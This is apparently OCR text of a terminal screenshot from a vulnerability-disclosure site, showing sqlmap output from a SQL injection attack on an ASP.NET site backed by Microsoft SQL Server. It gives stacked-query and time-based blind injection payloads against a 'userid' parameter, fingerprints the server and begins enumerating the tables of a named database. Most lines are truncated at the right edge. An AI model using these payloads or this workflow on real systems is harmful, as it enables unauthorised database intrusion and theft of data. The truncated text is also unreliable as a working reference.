 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userid=6643ca6c-66f4-4297-a0b7-45c17687efc3');WAITFOR
--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: userid=6643ca6c-66f4-4297-a0b7-45c17687efc3') WAITFOR
--
---
[22:36:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft I
back-end DBMS: Microsoft SQL Server 2008
[22:36:28] [INFO] fetching tables for database: jxteacher2012
[22:36:28] [INFO] fetching number of tables for database 'jxteacher
[22:36:28] [WARNING] time-based comparison requires larger statisti
ease wait..............................
[22:36:42] [CRITICAL] considerable lagging has been detected in con
nse(s). Please use as high value for option '--time-sec' as possibl
more)
[22:36:52] [WARNING] it is very important not to stress the network
ng usage of time-based payloads to prevent potential errors
4824
[22:38:09] [INFO] retrieved:
www.wooyun.org